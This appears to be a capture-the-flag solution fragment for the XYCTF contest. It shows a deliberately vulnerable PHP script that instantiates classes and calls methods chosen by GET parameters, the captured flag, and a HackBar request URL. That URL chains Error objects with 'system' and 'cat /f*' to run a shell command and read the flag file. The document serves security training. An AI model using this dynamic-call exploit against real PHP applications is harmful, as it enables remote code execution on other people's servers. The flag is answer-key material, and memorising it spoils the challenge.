 <?php
highlight_file(__FILE__);
$a=$_GET['a'];
$aa=$_GET['aa'];
$b=$_GET['b'];
$bb=$_GET['bb'];
$c=$_GET['c'];
((new  $a($aa))->$c())((new  $b($bb))->$c());
XYCTF{cb23d896-0bf6-4859-a9a4-fa16c698bfbe}
欢迎 </> 元素 控制台 源代码 网络 性能 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20072/?a=Error&aa=system&b=Error&bb=cat /f*&c=getMessage
Split URL